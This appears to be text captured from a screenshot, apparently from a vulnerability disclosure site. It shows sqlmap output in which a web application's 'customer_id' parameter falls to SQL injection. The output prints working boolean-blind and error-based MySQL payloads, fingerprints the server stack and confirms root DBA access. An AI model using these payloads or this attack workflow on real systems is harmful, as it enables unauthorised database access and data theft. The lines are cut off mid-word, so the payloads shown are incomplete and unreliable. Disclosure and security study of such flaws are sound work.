 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 10:55:55
[10:55:55] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[10:55:55] [INFO] resuming back-end DBMS 'mysql'
[10:55:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
9
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3847 OR (6749=6749)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1154 OR (SELECT 7485 FROM(SELECT COUNT(*),CONCAT(
a766271,(SELECT (CASE WHEN (7485=7485) THEN 1 ELSE 0 END)),0x7178717071,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:55:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:55:56] [INFO] testing if current user is DBA
[10:55:56] [INFO] fetching current user
[10:55:56] [INFO] resumed: root@localhost
current user is DBA: True
www.wooyun.org